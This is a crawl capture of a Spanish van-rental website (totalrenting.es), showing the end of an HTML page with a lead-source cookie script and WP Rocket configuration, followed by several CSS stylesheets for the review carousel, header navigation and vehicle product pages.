		var nameEQ = name + "=";

		var ca = document.cookie.split(';');

		for (var i = 0; i < ca.length; i++) {

			var c = ca[i];

			while (c.charAt(0) == ' ') c = c.substring(1, c.length);

			if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);

		}

		return null;

	}



	function captureLeadSource() {

		var leadSource = getCookie('lead_source');

		if (!leadSource) {

			leadSource = document.referrer || 'Direct';

			setCookie('lead_source', leadSource, 30);

		}

		return leadSource;

	}



	document.addEventListener('DOMContentLoaded', function () {

		var leadSourceInput = document.querySelector('input[name="lead-source"]');

		if (leadSourceInput) {

			leadSourceInput.value = captureLeadSource();

		}

	});

</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/totalrenting.es\/wp-admin\/admin-ajax.php","nonce":"46eb7a1cab","url":"https:\/\/totalrenting.es\/furgonetas\/isotermo\/andalucia-isotermo","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://totalrenting.es/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>

</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/components/ClientOpinions/ClientOpinions.css?ver=6.8.3
body_size: 442
content:
/* add_shortcode('opiniones_clientes', 'opiniones_clientes_shortcode'); */
.section-client-opinions-locales {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 2.5rem 0 0;
}

@media (max-width: 640px) {
    .section-client-opinions-locales {
        padding: 0;
    }
}

.article-header-locales {
    text-align: center;
}

.header-title-locales {
    font-size: 1.25rem;
    font-weight: bold;
    margin-bottom: 10px;
}

@media (min-width: 640px) {
    .header-title-locales {
        font-size: 2rem;
    }
}

.header-subtitle-locales {
    font-size: 0.875rem;
    color: #4b5563;
}

@media (min-width: 640px) {
    .header-subtitle-locales {
        font-size: 1rem;
        margin-bottom: 0;
    }
}

.article-reviews-wrapper-locales {
    width: 93%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.reviews-container-locales {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 96%;
}

.review-rating-icon-container-locales svg{
    margin-left: 5px;
}

@media (min-width: 640px) {
    .reviews-container-locales {
        padding-left: 1rem;
        padding-right: 1rem;
        width: 100%;
    }
}

.prev-review-button-locales,
.next-review-button-locales {
    cursor: pointer;
    flex-shrink: 0;
    user-select: none;
}

.prev-arrow-svg-locales,
.next-arrow-svg-locales {
    width: 2rem;
    height: 2rem;
}

@media (min-width: 640px) {
    .prev-arrow-svg-locales,
    .next-arrow-svg-locales {
        width: 3rem;
        height: 3rem;
    }
}

.reviews-content-container-locales {
    overflow: hidden;
    width: 100%;
    border-radius: 0.75rem;
    background-color: #fff;
    min-height: 300px;
    display: flex;
    align-items: center;
}

@media (min-width: 640px) {
    .reviews-content-container-locales {
        margin: 0 4rem;
    }
}

.reviews-track {
    display: flex;
    flex-wrap: nowrap;
    transition: transform 0.3s ease;
    width: 100%;
    gap: 10px; /* Espacio entre tarjetas fijo */
    padding: 0 10px; /* Evita cortes en los extremos */
}

/* Tarjeta: por defecto una al 100% en móviles */
.review-content-item-locales {
    width: calc(100% / 1 - 10px);
    height: auto;
    flex: 0 0 auto;
    box-sizing: border-box;
    padding: 1rem;
    border: 1px solid #d1d5db;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    border-radius: 1rem;
    margin-right: 0;
    background: #fff;
    display: flex;
    flex-direction: column;
}

/* A partir de 768px -> 2 al 50% */
@media (min-width: 900px) {
    .review-content-item-locales {
        width: calc(50% - 5px); /* Ajustamos para que 2 tarjetas entren */
        height: auto;
    }
}

/* A partir de 1024px -> 3 al 33.333% */
@media (min-width: 1300px) {
    .review-content-item-locales {
        width: calc(33.33% - 6.66px); /* Para 3 tarjetas */
    }
}

.review-header-locales {
    display: flex;
    align-items: center;
    margin-bottom: 0.5rem;
}

.review-avatar-locales {
    width: 2rem;
    height: 2rem;
    border-radius: 9999px;
    margin-right: 0.5rem;
}

@media (min-width: 640px) {
    .review-avatar-locales {
        width: 3.5rem;
        height: 3.5rem;
    }
}

.nombre-fecha-locales {
    display: flex;
    flex-direction: row;
    align-items: center;
    flex-wrap: wrap;
}

.nombre-fecha-estrelas-locales {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.review-author-locales {
    font-weight: 600;
    font-size: 0.75rem;
}

@media (min-width: 640px) {
    .review-author-locales {
        font-size: 0.875rem;
    }
    .review-rating-icon-container-locales {
        margin-left: 0.5rem;
        display: inline-flex;
        align-items: center;
}

}

.review-rating-icon-container-locales {
    display: inline-flex;
    align-items: center;
}

.review-stars-locales {
    width: 5rem;
    height: auto;
    margin-bottom: 0.5rem;
}

@media (min-width: 640px) {
    .review-stars-locales {
        width: 6rem;
    }
}

.review-text-locales {
    font-size: 0.75rem;
    color: #4b5563;
}

@media (min-width: 640px) {
    .review-text-locales {
        font-size: 0.875rem;
    }
}

.next-review-button-locales rect,
.prev-review-button-locales rect {
    transition: all 0.3s ease;
}

.next-review-button-locales:hover rect,
.prev-review-button-locales:hover rect {
    fill: var(--color1);
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://totalrenting.es/wp-content/themes/totalRenting/assets/css/header.css?ver=1.0
body_size: 2120
content:
header {
    position: fixed;
    z-index: 150;
    top: 0;
    left: 0;
    width: 100%;
    height: 70px;
    border-bottom: 1px solid transparent;
    background-color: white;
    -webkit-transition: height .3s ease-out,background-color .3s ease-out,border-bottom-color .3s ease-out;
    -o-transition: height .3s ease-out,background-color .3s ease-out,border-bottom-color .3s ease-out;
    transition: height .3s ease-out,background-color .3s ease-out,border-bottom-color .3s;
}

header.collapsed {
    background-color: white;
}

#myCabecera {
    position: relative;
    height: 100%;
    overflow: hidden;
    margin: 0 .5em;
    padding: 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

#hamburuesaMobil {
	width: 60px;
	height: 60px;
	padding-right: 10px;
	z-index: 9999;
}
.menu-btn {
  display: block;
  margin: 1rem 0;
  width: 25px;
  height: 25px;
  cursor: pointer;
  position: relative;
}
.menu-btn span {display:none;position: absolute;color:var(--neutro1); left: 100%; top: 5px;}
.menu-btn:before,
.menu-btn:after {
  background-color: var(--color1);
  content: '';
  display: block;
  height: 3px;
  transition: all 200ms ease-in-out;
  cursor: pointer;
}
.menu-btn:before {
  box-shadow: 0 10px 0 var(--color1);
  margin-bottom: 16px;
}
.menu-btn.open:before {
  box-shadow: 0 0 0 var(--color1);
  transform: translateY(10px) rotate(45deg);
  cursor:pointer;
}
.menu-btn.open:after{
  transform: translateY(-10px) rotate(-45deg);
  cursor:pointer;
}
.menu-btn.open span {display:block;}

.header-left,
.header-right {
    height: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-basis: 33%;
    -ms-flex-preferred-size: 33%;
    flex-basis: 33%;
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.header-right {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

a.logo {z-index: 9995;display: block;}
.logo_principal {
    height: 100%;
    z-index: 10;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    top: 0;
    -webkit-transition: top .2s ease-out,opacity .2s ease-out;
    -o-transition: top .2s ease-out,opacity .2s ease-out;
    transition: top .2s ease-out,opacity .2s ease-out;
}
.logo_isologo {
    position: absolute;
    top: 130px;
    left: 50%;
    -webkit-transform: translateX(-50%) translateZ(0);
    transform: translateX(-50%) translateZ(0);
    -webkit-transition: top .2s ease-out;
    -o-transition: top .2s ease-out;
    transition: top .2s ease-out;
    height: 100%;
}

.logo_isologo_menu img {
    max-height: 35px;
    min-height: 35px;
}

.logo_isologo_menu,
.logo_isologo.disable,
.logo_principal.disable {
	display: none;
}
.logo_isologo_menu.active {
	display: block;
}
.logo_principal img {width: 75%;margin:10px auto;}

.logo_isologo img {
	max-height: 60%;
    filter: grayscale(100%);
    min-height: 50px;
}

header.collapsed .logo_principal {
    position: relative;
    top: -100px;
    display: none;
}

header.collapsed .logo_isologo {
    top: 12.5px;
}

header.collapsed.color .logo_isologo img {
    filter: grayscale(0%);
}

nav {display:flex;justify-content:center;}

nav > ul {
	display:flex;
	justify-content: center;
	flex-wrap: wrap;
	align-items: center;
	list-style-type: none;
	padding-left: 0;
	padding-right: 40px;
}

nav > ul > li {
	margin: 0 10px;
	padding-bottom:0;
	border-bottom: unset;
}
/*nav > ul > li:after {
	content: '';
	position: relative;
    border-bottom: 1px solid white;
    width: 85%;
    margin: 0 auto;
}*/
nav > ul > li:before {
	display:none;
}

nav > ul > li.Marcas {
    padding-left: 10px;
    padding-right: 10px;
}

nav > ul > li > a {
	color:var(--neutro2);
	font-weight: 700;
	font-size: calc(var(--tamanio-base)*0.825rem);
}
nav > ul > li > a:hover{
	color:var(--color1);
}

nav > ul#menu_main > li.secundario {
	display: none;
}

nav > ul#menu_main > li > a {
	text-transform: uppercase;
}
nav > ul#menu_main > li.secundario.Titulo > a {
	pointer-events: none;
    cursor: default;
}
nav > ul#menu_main > li.secundario.Titulo.hidden > a {
	display: none;
}

nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-wrap: wrap;
	padding-left: 0;
}
nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu > li {
	list-style-type: none;
	background-color: white;
	border-radius: 5px;
	text-align: center;
	margin: 5px 0;
	padding: 3px 5px 3px;
    pointer-events:none;
}

nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu > li.sinfondo {
	background-color: transparent;
}
nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu > li:before {
	content: unset;
    color: unset;
    font-size: unset;
    font-weight: unset;
    display: unset;
    width: unset;
    margin-left: unset;
}
nav > ul#menu_main > li.secundario.Titulo.Combustible > ul.sub-menu > li {
	width: 45%;
}
nav > ul#menu_main > li.secundario.Titulo.Tipos > ul.sub-menu > li {
	width: 30%;
}

nav.active>ul#menu_main>li.secundario.Marcas.Titulo.Tipos > ul.sub-menu > li {
	width: 11%;
	margin-left: 2px;
	margin-right: 2px;
}
nav.active>ul#menu_main>li.secundario.Marcas.Titulo.Tipos > ul.sub-menu > li.fullwidth {
	width: 100%;
}

nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu > li > a {
	color: black;
	display: block;
	width: 100%;
	cursor: pointer;	
	pointer-events: auto;
	z-index: 10;
}
nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu > li.sinfondo > a {
	color: white;
}

.contactosHeader {
	display:flex;
}

.contactosHeader a,
.contactosHeader span {
	color:var(--neutro2);
	font-weight: 700;
	font-size:calc(var(--tamanio-base)*1.2rem);
	margin:0 5px;
}

.telefonoCabecera {font-size:25px;}

.contactosHeader a:hover,
.contactosHeader span:hover {
	color:var(--color1);
}

header.collapsed a,
header.collapsed nav > ul > li > a,
header.collapsed nav > ul > li > span {
	color:var(--neutro2);
}

header.collapsed a:hover,
header.collapsed nav > ul > li > a:hover,
header.collapsed nav > ul > li > span:hover {
	color:var(--color1);
}

.telefonoCabecera svg {fill: black;}

.contactosHeader a.btn,
.contactosHeader span.btn {
    position: relative;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    cursor: pointer;
    display: inline-block;
    border: none;
    margin: 0 5px;
    padding: calc(var(--tamanio-base)*.8rem);
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    line-height: 1rem;
    -webkit-box-shadow: 0 4px 6px rgb(50 50 93 / 11%), 0 1px 3px rgb(0 0 0 / 8%);
    box-shadow: 0 4px 6px rgb(50 50 93 / 11%), 0 1px 3px rgb(0 0 0 / 8%);
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    background-color: white;
    font-size:calc(var(--tamanio-base)*.8rem);
    color: black;
}
.contactosHeader a.btn:hover,
.contactosHeader span.btn:hover {
	background-color: var(--color1);
	color:white;
}

header.collapsed.color a.btn,
header.collapsed.color span.btn {
	background-color: var(--color1);
	color:white;
}
header.collapsed.color a.btn:hover,
header.collapsed.color span.btn:hover {
	background-color: black;
}

.camuflaEnlace, .camuflaEnlaceBlank, .camuflaEnlaceBlankCompartir {padding:0 5px; cursor: pointer;}

article.page {margin-top:-16px; padding: 0 15px;}

.contactosHeader .xs-hidden {display:inline-block;}

.whatsappCabecera, .facebookCabecera, .instagramCabecera {
    min-height: 25px!important;
    width: auto!important;
    height: 25px!important;
}




@media (max-width: 1600px) {
	nav > ul {padding-right: 0px;}
}
@media (max-width: 1500px) {
	nav > ul > li {margin: 0 5px;}
}
@media (max-width: 1400px) {
	.logo_principal img {
	    min-width: unset;
	    max-width: 165px;
	}
}
@media (max-width: 1270px) {
	nav > ul > li > a {
	    font-size: calc(var(--tamanio-base)*0.7rem);
	}
}
@media (min-width: 1025px) {
	nav.active {
		display: flex;
	    padding-top: 65px;
	    padding-bottom:20px;
	    width: 100vw;
	    height: 100vh;
	    box-shadow: 0 2px 6px 0 rgb(146 145 145 / 36%);
	    border: solid 1px #c7c7c7;
	    background-color: rgba(0,0,0,.85);
	    position: absolute;
	    top: 0;
	    left: -8px;
	    z-index: 9990;
	}
	nav.active > ul {
		display: flex;
	    justify-content: flex-start;
	    flex-wrap: wrap;
	    align-items: center;
	    width: 98%;
	    margin: 0 auto;
	    border-bottom: none;
	    flex-direction: column;
	    padding-right: 0;
	    height: 100vw;
	}
	nav.active > ul > li {
	    width: 100%;
	    padding-left: 40px;
	    padding-right: 40px;
	    padding-top: 5px;
	    padding-bottom: 5px;
	    text-align: center;
	    margin: 0;
	}
	nav.active > ul > li > a {
	    color: var(--neutro1);
	    font-weight: 500;
	    font-size: calc(var(--tamanio-base)*1.2rem);
	}
	header.collapsed nav.active > ul > li > a, 
	header.collapsed nav.active > ul > li > span {
	    color: var(--neutro1);
	}
	nav.active > ul#menu_main > li.secundario {
	    display: inline-block;
	}
	nav.active > ul > li > a {
	    color: var(--neutro1);
	    font-weight: 700;
	    font-size: calc(var(--tamanio-base)*0.9rem);
	}
	nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu {
	    width: 530px;	    
    	margin: 0 auto;    	
    	padding-left: 0;
	}

	nav.active>ul>li>a {
	    font-size: calc(var(--tamanio-base)*1.2rem);
	}
}

@media (max-width: 1024px) {

	.logo_principal img {width: 75%;margin:0 auto;min-width: 110px;max-width: 150px;}

	.contactosHeader .xs-hidden {display:none;}
	/*esto es común a todos*/
	#hamburuesaMobil {
		padding-top:3px;
		display: block;
		width:25%;
	}

	#myCabecera {
		overflow: visible;
	}

	.logo_isologo {
    position: absolute;
    top: -130px;
}

/* The animation code */
@keyframes apertura {
  from {left: -100%;}
  to {left: -10%;}
}
@keyframes cierre {
  from {left: -10%;}
  to {left: -100%;}
}

	nav:not(.rank-math-breadcrumb) {
		display: none;
	    padding-top: 65px;
	    padding-bottom:20px;
	    width: 100vw;
	    height: 100vh;
	    box-shadow: unset;
	    border: unset;
	    background-color: rgba(0,0,0,.85);
	    position: absolute;
	    top: 0;
	    left: -100%;
  		animation-name: cierre;
	    z-index: 9990;
	}

	nav.active {
		display: flex;
	    left: -8px;
  		animation-name: apertura;
	}

	nav>ul {
	    display: flex;
	    justify-content: flex-start;
	    flex-wrap: wrap;
	    align-items: center;
	    width: 98%;
	    margin: 0 auto;
	    border-bottom: none;
	    flex-direction: column;
	    padding-right: 0;
	}
	nav>ul>li {
		width: 100%;
	    padding-left: 40px;
	    padding-right: 40px;
	    padding-top:5px;
	    padding-bottom:5px;
	    text-align: center;
	    margin: 0;
	}

	nav>ul>li.secundario {
	    pointer-events: none;
	}

	nav > ul#menu_main > li.secundario.Titulo > ul.sub-menu {		
		justify-content: space-between;
		padding-top: 0;
	}
	
	nav > ul#menu_main > li.secundario.Titulo.Tipos > ul.sub-menu > li {
		width: 45%;
	}




	nav.active > ul > li > a {
	    color: var(--neutro1);
	    font-weight: 500;
	    font-size: calc(var(--tamanio-base)*0.9rem);
	}
	nav.active>ul#menu_main>li.secundario {
		display: inline-block;
	}



	header.collapsed a, 
	header.collapsed nav.active>ul>li>a, 
	header.collapsed nav.active>ul>li>span {
	    color: var(--neutro1);
	}
	
	.contactosHeader a.btn,
	.contactosHeader span.btn {
		margin: 0;
	    padding: calc(var(--tamanio-base)*.1rem);
	    font-size: calc(var(--tamanio-base)*.45rem);
	    max-width: 75%;
	}

	.header-left, .header-right {
	    height: 100%;
	    display: -webkit-box;
	    display: -webkit-flex;
	    display: -ms-flexbox;
	    display: flex;
	    -webkit-box-align: center;
	    -webkit-align-items: center;
	    -ms-flex-align: center;
	    align-items: center;
	    -webkit-flex-basis: unset;
	    -ms-flex-preferred-size: unset;
	    flex-basis: unset;
	    -webkit-box-flex: 1;
	    -webkit-flex-grow: 1;
	    -ms-flex-positive: 1;
	    flex-grow: 1;
		width:25%;
	}
	a.logo {width: 50%;}
	

	header.collapsed #hamburuesaMobil {
		position: absolute;
		left: 0;
	}

	nav.active>ul#menu_main>li.secundario.Marcas.Titulo.Tipos > ul.sub-menu > li {
		width: 16%;
		margin-left: 10px;
		margin-right: 10px;
	}

}
@media (min-width:769px) and (max-width:1024px){
	.cabecera.video {min-height: 50vh;}
}
@media (max-height: 680px) {
	nav.active {
	    height: calc(100vh - 39px);
	}
	nav>ul {
	    display: flex;
	    overflow-y: scroll;
	    height: auto;
	}
}



--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://totalrenting.es/wp-content/plugins/shortcode_totalRenting/css/pyt_style.css?ver=1.0
body_size: 7583
content:
.fichaTecnicaProducto {
  padding: 0;
}
article.page {
  padding: 0;
}

.elContenido
  ul:not(.listCategoria):not(.test2):not(.listadoManenimiento2)
  li:before,
.category-description
  ul:not(.listCategoria):not(.test2):not(.videosCoches):not(
    .listadoManenimiento2
  )
  li:before 
 {
  background-image: none /* !important */;
}

/* SECCION PARA SHORTCODE QUE NO ES PY */
section.contenidoProsYContras .bloquePros .pros-list li.ListProsContras:before {
  background-image: url("../assets/img/checkpequeno.svg") !important;
  content: '';
  position: absolute;
  left: -2.5em;
  background-repeat: no-repeat;
  background-position: center center;
  width: 20px;
  height: 20px;
}
/* Inicio sección colores y tapicerías */
.contenedor_botones_colores {
  display: flex;
  align-items: center;
  gap: 20px;
  min-height: 80px;
  margin: 0 auto;
  flex-direction: row;
  flex-wrap: wrap;
  align-content: center;
  justify-content: center;
  margin-bottom: 20px;
}

.botones_colores {
  border-radius: 50%;
  border: 1px solid #000000;
  box-shadow: 0 1px 2px #00000033;
  width: 75px;
  height: 75px;
  transition: box-shadow 0.3s ease;
}

.botones_colores:hover {
  box-shadow: 0 4px 8px #00000066;
  cursor: pointer;
}

.botones_colores:active {
  box-shadow: 0 1px 2px #0000004d;
  filter: brightness(0.8);
}

.botones_colores[style*="background-color: black"] {
  background: radial-gradient(circle at center, #333333, #000000);
}

.botones_colores[style*="background-color: white"] {
  background: radial-gradient(circle at center, #ffffff, #eeeeee);
}

.botones_colores[style*="background-color: silver"] {
  background: radial-gradient(circle at center, #c0c0c0, #a6a6a6);
}

.botones_colores[style*="background-color: gray"] {
  background: radial-gradient(circle at center, #808080, #666666);
}

.botones_colores[style*="background-color: brown"] {
  background: radial-gradient(circle at center, #b15324, #6d2a01);
}

.botones_colores[style*="background-color: red"] {
  background: radial-gradient(circle at center, #ff0000, #cc0000);
}

.botones_colores[style*="background-color: orange"] {
  background: radial-gradient(circle at center, #ffa500, #cc8400);
}

.botones_colores[style*="background-color: blue"] {
  background: radial-gradient(circle at center, #0000ff, #0000cc);
}

.botones_colores[style*="background-color: green"] {
  background: radial-gradient(circle at center, #008000, #006400);
}

.botones_colores[style*="background-color: yellow"] {
  background: radial-gradient(circle at center, #ffff00, #cccc00);
}

.botones_colores[style*="background-color: gold"] {
  background: radial-gradient(circle at center, #dcbb00, #ba9b00);
}

.botones_colores[style*="background-color: pink"] {
  background: radial-gradient(circle at center, #ffcccb, #ff99a5);
}

.botones_colores[style*="background-color: beige"] {
  background: radial-gradient(circle at center, #f5f5dc, #e1e1a8);
}

.botones_colores[style*="background-color: purple"] {
  background: radial-gradient(circle at center, #800080, #660066);
}

.botones_colores[style*="background-color: cyan"] {
  background: radial-gradient(circle at center, #00ffff, #00cccc);
}

.botones_colores[style*="background-color: magenta"] {
  background: radial-gradient(circle at center, #ff00ff, #cc00cc);
}

.botones_colores[style*="background-color: lime"] {
  background: radial-gradient(circle at center, #00ff00, #00cc00);
}

.botones_colores[style*="background-color: olive"] {
  background: radial-gradient(circle at center, #808000, #666600);
}

.botones_colores[style*="background-color: navy"] {
  background: radial-gradient(circle at center, #000080, #000066);
}

.botones_colores[style*="background-color: teal"] {
  background: radial-gradient(circle at center, #008080, #006666);
}

.botones_colores[style*="background-color: maroon"] {
  background: radial-gradient(circle at center, #800000, #660000);
}

.botones_colores[style*="background-color: aqua"] {
  background: radial-gradient(circle at center, #00ffff, #00cccc);
}

.contenedor_colores {
  margin: 0 auto;
  width: 80%;
  min-height: 150px;
  padding: 10px 20px;
  box-shadow: inset 0 0 10px #00000080;
  border-radius: 20px;
  border: 1px solid #0000002a;
}

.nombre_color::before {
  display: none !important;
}

#list-tapicerias li,
#list-colores li {
  font-size: 1.5em;
  margin: 0 0 0 20px;
  position: inherit;
  display: flex;
  flex-wrap: nowrap;
  gap: 10px;
  align-content: center;
  align-items: center;
}

@media screen and (max-width: 768px) {
  .contenedor_botones_colores {
    display: flex;
    align-items: center;
    gap: 20px;
    width: 100%;
    min-height: 80px;
    margin: 0 auto;
    margin-bottom: 20px;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: center;
    justify-content: center;
  }

  .botones_colores {
    border-radius: 50%;
    border: 1px solid #000000;
    box-shadow: 0 1px 2px #00000033;
    width: 50px;
    height: 50px;
    transition: box-shadow 0.3s ease;
  }
  .contenedor_colores {
    width: 96%;
  }
  #list-tapicerias li,
  #list-colores li {
    font-size: 1.3em;
    margin: 0 0 0 10px;
    min-height: 0;
    line-height: 1.2;
  }
}

/* Final sección colores y tapicerías */
/* Inicio seccion variantes */
.variantes-padre,
.variantes-modelo-padre {
  display: flex;
  flex-direction: column;
  align-content: center;
  justify-content: center;
  height: auto;
  width: 90vw;
  margin-left: 5vw;
  margin-top: 100px;
}

.variantes-padre {
  margin-bottom: 25vh;
}

.variantes-modelo-padre {
  margin-bottom: 5vh;
}

.variantes-padre h2,
.variantes-padre p {
  margin: 0 0 20px 20px;
}

.variantes-padre h2::before {
  display: none;
}

.variantes-padre nav {
  margin-bottom: 30px;
}

.variantes-padre ul {
  display: flex;
  flex-direction: row;
  align-content: center;
  justify-content: center;
  align-items: center;
  gap: 20px;
  list-style: none;
}

.variantes-padre ul li {
  text-decoration: none;
}

.variantes-padre ul li::before {
  display: none !important;
}

.seccion-variantes-padre {
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: center;
  align-items: center;
}

.boton-variantes-padre {
  cursor: pointer;
  height: 40px;
  width: 150px;
  font-size: 1.5rem;
  background-color: transparent;
  border: none;
  display: flex;
  align-content: center;
  justify-content: center;
  align-items: center;
  position: relative;
}

.boton-variantes-padre:hover,
.boton-variantes-padre.active {
  background-color: transparent;
}

.boton-variantes-padre::before,
.boton-variantes-padre.active::before {
  content: "";
  position: absolute;
  background-image: none !important;
  bottom: 0;
  left: 0;
  height: 4px;
  width: 0;
  background-color: #d60e2b;
  transition: width 0.3s ease, transform 0.3s ease;
}

.boton-variantes-padre:hover::before,
.boton-variantes-padre.active::before {
  width: 100%;
}

.botones_variantes,
.botones_años,
.botones_modelos,
.botones_combustibles {
  display: flex;
  flex-wrap: wrap;
  align-content: center;
  justify-content: center;
  align-items: center;
  flex-direction: row;
  width: 75vw;
  gap: 3vw;
}

.boton_variante,
.boton_año,
.boton_modelo,
.boton_combustible {
  cursor: pointer;
  width: 10vw;
  text-align: center;
  display: flex;
  height: 10vw;
  align-content: center;
  align-items: center;
  justify-content: center;
  overflow: hidden;
  position: relative;
}

.boton_variante img,
.boton_año img,
.boton_modelo img,
.boton_combustible img {
  object-fit: cover;
}

.boton_variante .imagen-variedad {
  width: 240px;
  height: 200px;
  transition: transform 0.5s ease, opacity 0.5s ease;
  filter: brightness(0.7);
}

.imagen-variedad:hover,
.texto-sobre-imagen:hover ~ .imagen-variedad {
  filter: brightness(0.7);
  transform: scale(1.1);
}

.boton_variante .texto-sobre-imagen {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  color: #ffffff;
  font-weight: 700;
  font-size: calc(1 * 1.2rem);
  z-index: 99;
}

.boton_variante::before {
  content: "";
  position: absolute;
  background-image: none !important;
  top: 0;
  left: 0;
  height: 10px;
  width: 0;
  background-color: #d60e2b;
  transition: width 0.3s ease, transform 0.3s ease;
  z-index: 99;
}

.boton_variante:hover::before {
  width: 100%;
}
/* Fin codigo de variantes padres */

/* Inicio seccion años padres */
.anios-padre {
  padding: 20px;
}

#titulo-anios {
  text-align: center;
  font-size: 24px;
  margin-bottom: 20px;
}

.selector-anios-padre {
  display: flex;
  justify-content: start;
  gap: 10px;
  margin: 0 10vw 20px 10vw;
  flex-wrap: nowrap;
  align-content: center;
  align-items: center;
  overflow-x: auto;
  overflow-y: hidden;
  height: 150px;
  width: 80vw;
}

.selector-anios-padre::-webkit-scrollbar {
  height: 0;
}

.boton-anio {
  padding: 30px;
  height: 150px;
  width: 200px;
  display: flex;
  color: white;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  flex: 0 0 auto;
  background-color: transparent;
  background-position: center;
  background-size: contain;
  background-repeat: no-repeat;
  position: relative;
  overflow: hidden;
}

.boton-anio::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5); 
  pointer-events: none;
  z-index: 1; 
}

.boton-anio:hover::after,
.boton-anio.active::after {
  background-color: rgba(0, 0, 0, 0.7);
}

.boton-anio .texto {
  position: relative;
  z-index: 2;
  font-size: 20px;
  font-weight: bold;
}
.contenedor-anios-padre {
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
  justify-content: center;
}

.boton-mostrar-mas,
.boton-mostrar-menos {
  display: block;
  margin: 10px auto;
  padding: 10px 20px;
  background-color: #28a745;
  color: white;
  border: none;
  border-radius: 5px;
  cursor: pointer;
}

.boton-mostrar-mas:hover,
.boton-mostrar-menos:hover {
  background-color: #218838;
}

.scroll-container-wrapper {
  position: relative;
  width: 80vw;
  margin: 0 auto 10px auto;
}

.scroll-container {
  position: relative;
  height: 20px;
  margin: 0 10vw;
}

.scroll-track {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  border-radius: 5px;
  height: 7px;
  background-color: #00264d;
}

.scroll-circle {
  position: absolute;
  top: -12px;
  width: 30px;
  height: 30px;
  background-color: red;
  border-radius: 50%;
  cursor: pointer;
}

.scroll-content-container {
  position: absolute;
  top: -50px;
  left: 10vw;
  width: 80vw;
  display: flex;
  justify-content: space-between;
}

.scroll-content {
  display: flex;
  justify-content: space-between;
  width: 76%;
}

.scroll-content p {
  margin: 0;
  flex: 0 0 auto;
}

.tabla-anios-padre,
.tabla-anios-secundaria-padre {
  width: 100%;
  border-collapse: collapse;
  margin: 20px 0;
}

.tabla-anios-padre th,
.tabla-anios-secundaria-padre th,
.tabla-anios-padre td,
.tabla-anios-secundaria-padre td {
  border-bottom: 2px solid #dcdcdc;
  padding: 10px 15px;
}

.tabla-anios-padre th,
.tabla-anios-secundaria-padre th {
  font-weight: bold;
  text-align: left;
}

.tabla-anios-padre tr:hover,
.tabla-anios-secundaria-padre tr:hover {
  background-color: #f5f5f5;
}

.contenedor-vehiculos {
  margin: 0 20px;
  width: calc(100% - 40px);
}

.scroll-content p,
.boton-anio {
  user-select: none;
}

/* Final seccion años padres */

/* Inicio codigo vehiculos opciones similares padres */
.opciones-similares-padre {
  display: flex;
  flex-direction: row;
  align-content: center;
  justify-content: center;
  align-items: center;
  height: auto;
  width: 90vw;
  margin-left: 5vw;
  margin-bottom: 25vh;
}

.tabla-info-general {
  display: grid;
  grid-template-columns: 1fr 1fr;
  margin: 0 auto;
  padding: 0 !important;
}
.cuadro {
  min-width: 250px;
  margin: 0 auto;
  width: 100%;
  height: auto;
  padding: 5%;
  display: grid;
  grid-template-rows: 50px auto;
  gap: 20px;
}

.titulo_info {
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  margin-bottom: 10px;
}
.titulo_info img {
  width: 50px;
  height: 50px;
}

